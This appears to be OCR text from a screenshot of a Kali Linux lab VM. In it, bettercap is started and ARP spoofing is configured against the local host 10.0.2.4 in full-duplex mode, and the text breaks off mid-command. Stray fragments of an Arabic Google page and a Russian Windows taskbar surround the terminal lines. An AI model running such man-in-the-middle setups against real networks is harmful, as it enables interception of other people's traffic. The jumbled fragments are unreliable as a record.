 Kali 2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applic... Places Termi... Wed 10:55 1
/bin/bash
/bin/bash 66x29
root@kali:~# bettercap
bettercap v2.23 (built for linux amd64 with go1.11.6) [type 'help'
for a list of commands]
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 10.0.2.4
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.fullduplex true
10.0.2.0/24 > 10.0.2.15 » s
ogle
بحث Google
محرّك بحث Google متوفّر باللغة:
Go
Right Ctrl
Right Ctrl
Введите здесь текст для поиска
ENG
7:55 AM
4/8/2020